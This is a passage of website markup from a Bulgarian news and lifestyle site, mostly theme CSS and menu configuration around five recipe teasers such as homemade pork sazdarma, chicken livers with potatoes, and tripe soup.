				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_06e .td-post-category:hover{
					color: #000000;
				}.tdi_73_06e .td-module-title a{
					color: #051d2d;
				}.tdi_73_06e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_06e .td-post-author-name a{
					color: #666666;
				}.tdi_73_06e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_06e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_06e .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_06e .td-editor-date,
				.tdi_73_06e .td-editor-date .td-post-author-name,
				.tdi_73_06e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_06e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_06e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_06e .block-mega-child-cats{
					width: 190px;
				}.tdi_73_06e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_06e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_06e .td-module-container:before{
					bottom: -18px;
				}.tdi_73_06e .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_06e .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_06e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_06e .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_06e .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_06e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_06e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_06e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_06e .td-module-container:before{
					bottom: -18px;
				}.tdi_73_06e .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_06e .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_06e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_06e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_06e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_06e = new tdBlock();
block_tdi_73_06e.id = "tdi_73_06e";
block_tdi_73_06e.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_06e","tdc_css_class_style":"tdi_73_06e_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_06e"}';
block_tdi_73_06e.td_column_number = "3";
block_tdi_73_06e.block_type = "tdb_header_mega_menu";
block_tdi_73_06e.post_count = "5";
block_tdi_73_06e.found_posts = "709";
block_tdi_73_06e.header_color = "";
block_tdi_73_06e.ajax_pagination_infinite_stop = "";
block_tdi_73_06e.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_06e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_06e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_06e" data-td_block_id="tdi_73_06e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_06e" data-td_block_id="tdi_73_06e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_82b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_82b" >
<style>
/* custom css */
.tdi_74_82b .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_82b .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_82b .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_82b .block-mega-child-cats{
					text-align: right;
				}.tdi_74_82b:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_82b:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_82b.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_82b.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_82b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_82b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_82b .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_82b .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_82b .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_82b .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_82b .entry-thumb{
					background-position: center 50%;
				}.tdi_74_82b .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_82b .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_82b .td-module-meta-info,
				.ie11 .tdi_74_82b .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_82b .td-post-vid-time{
					display: block;
				}.tdi_74_82b .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_82b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_82b .td-audio-player{
					font-size: 12px;
				
